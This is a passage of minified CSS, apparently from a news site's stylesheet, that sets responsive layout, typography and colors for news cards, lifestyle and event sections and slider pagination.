Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.outlook__content__views .view__number{font-size:14px;line-height:19px}}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.outlook__content__title{font-size:20px;line-height:24px}}@media (min-width:992px) and (max-width:1199px){.outlook__content__title{font-size:22px;line-height:27px}}.outlook__content__title:hover{text-decoration:underline}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Open Sans",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:768px) and (max-width:991px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news__box-banners{margin-top:15px}}@media (min-width:576px) and (max-width:767px){.world-news__box-banners{margin-top:15px}}@media (min-width:768px) and (max-width:991px){.world-news__box-banners{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){.world-news__box-banners{margin-top:15px}}@media (min-width:1200px) and (max-width:1350px){.world-news__box-banners{margin-top:15px}}.world-news__box-banners img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:576px) and (max-width:767px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:768px) and (max-width:991px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card-item__img img {max-height: 192px;}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}}@media (min-width: 576px) and (max-width: 767px){.world-news .card-item_xs-big .card-item__img img {max-height: 178px;}.world-news .card-item_xs-big .card-item__img {flex: 1 0 auto;}}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}}.world-news .card-item_xs-big.card-item_accent{background-color:#d8f7ef;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}}.world-news .card-item_xs-big.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}@media (min-width:768px) and (max-width:991px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px;}@media (min-width:320px) and (max-width:575px){.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px; }}@media (min-width:576px) and (max-width:767px){.lifestyle{border-radius:unset;margin-top:25px}}@media (min-width:768px) and (max-width:991px){.lifestyle{border-radius:unset;margin-top:25px;}}@media (min-width:992px) and (max-width:1199px){.lifestyle{border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.lifestyle{width:100%;border-radius:15px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__header{text-align:left}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__item{width:47%;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}.lifestyle .attention-news__img:hover{opacity:.9}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0;margin-bottom:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.lifestyle .attention-news__head .attention-news__published{color:#758291;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0; text-align: center;}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet, .most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #a0aaba;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active, .most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after, .most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#a0aaba;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}}.event__header{margin-bottom:28px}@media (min-width:320px) and (max-width:575px){.event__header{margin-bottom:26px}}@media (min-width:576px) and (max-width:767px){.event__header{margin-bottom:26px}}@media (min-width:768px) and (max-width:991px){.event__header{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__header{margin-bottom:26px}}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__header-sub{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__banner{width:100%;height:100%;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__banner{width:100%;height:100%}}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1200px) and (max-width:1350px){.event .event__banner img{width:276px;height:276px}}@media (min-width:320px) and (max-width:575px){.event .event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card{margin-top:30px}}.event .event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big{width:100%;height:auto}}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big .event__card-img{width:100%;height:auto}}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-category{margin-right:auto}}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-title{max-width:100%}}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-img{width:100%;height:auto}}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}}.event .event__card-date{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-date{font-size:16px;line-height:22px}}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event .event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-top{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.event__list-top{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header .event__card-category{margin-right:auto}}.event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-category{font-size:14px;line-height:1}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-title{font-size:12px;line-height:13px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.event__dinamic 